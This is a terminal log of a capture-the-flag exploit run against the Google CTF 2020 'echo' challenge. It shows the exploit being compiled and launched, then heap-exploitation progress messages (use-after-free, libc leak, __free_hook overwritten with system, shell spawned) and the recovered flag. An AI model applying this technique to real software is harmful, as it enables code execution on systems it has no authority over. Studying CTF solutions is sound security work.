 saaramar@saaramar-xps: /mnt/c/CTFs/googlequal2020/echo/final
saaramar@saaramar-xps:/mnt/c/CTFs/googlequal2020/echo/final$ gcc exploit.c -o exploit
saaramar@saaramar-xps:/mnt/c/CTFs/googlequal2020/echo/final$ python3 solve.py
[+] Opening connection to echo.2020.ctfcompetition.com on port 1337: Done
b'Max binary size 10MiB'
b'len(ELF) u32le || ELF: '
b''
b'[*] shape: allocate reader->rd_buf'
b'[*] shape: fill holes from std::string reallocation'
b'[*] shape: allocate small chunk after reader->rd_buf'
b'[*] trigger UAF: write to freed chunk, corrupt LSB of FD absolute address'
b'[*] trigger 2 alloactions, the second get allocated inside reader->rd_buf'
b'[*] send 0x0a to reader, leak s2 allocation'
b'[*] found arbitrary malloc in reader->rd_buf'
b'[*] write to reader->rd_buf send fake header of unsorted chunk'
b'[*] free s2, set pointer to main_arena in libc inside reader->rd_buf'
b'[*] clean up'
b'[*] leaked main_arena == 0x7fe46984b050'
b'[*] leaked libc base == 0x7fe46965f000'
b'[*] __free_hook_addr == 0x7fe46984db28'
b'[*] system_addr == 0x7fe4696b4410'
b'[*] corrupt next allocation, gain arbitrary write'
b'[*] prepare arbitrary malloc, trigger 2 allocations'
b'[*] trigger arbitrary_write: *(__free_hook_addr)=system_addr'
b'[*] trigger __free_hook() on /bin/sh'
b'CTF{to0_m4ny_c0nn3ct1ons_Ar3_4_Problem_5ometime5}'
b''
b'[*] done'
b''
[*] Closed connection to echo.2020.ctfcompetition.com port 1337
saaramar@saaramar-xps:/mnt/c/CTFs/googlequal2020/echo/final$